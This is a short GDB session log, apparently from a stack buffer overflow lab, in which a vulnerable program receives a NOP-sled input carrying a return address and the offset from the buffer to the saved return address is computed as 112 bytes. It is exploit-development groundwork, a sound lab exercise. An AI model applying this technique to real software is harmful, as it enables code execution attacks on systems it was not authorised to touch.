 root@0960488282fa: /lab
Starting program: /lab/stack-L1-dbg
Breakpoint 1, bof (str=0xffffd557 '\220' <repeats 112 times>, "\232\325\377\377", '\220' <repeats 84 times>...) at stack.c:11
11      {
(gdb) stepi
0x56556231      11      {
(gdb) stepi
0x56556232      11      {
(gdb) stepi
0x56556234      11      {
(gdb) stepi
0x56556235      11      {
(gdb) stepi
0x56556238      11      {
(gdb) stepi
0x565562ec in __x86.get_pc_thunk.ax ()
(gdb) stepi
0x565562ef in __x86.get_pc_thunk.ax ()
(gdb) stepi
0x5655623d in bof (str=0xffffd557 '\220' <repeats 112 times>, "\232\325\377\377", '\220' <repeats 84 times>...) at stack.c:11
11      {
(gdb) p/x &buffer
$1 = 0xffffd4cc
(gdb) p/x $ebp
$2 = 0xffffd538
(gdb) p ((char*)($ebp + 4) - (char*)&buffer)
$3 = 112
(gdb) p/x $ebp+4
$4 = 0xffffd53c
(gdb) p/x $ebp+4
$5 = 0xffffd53c
(gdb)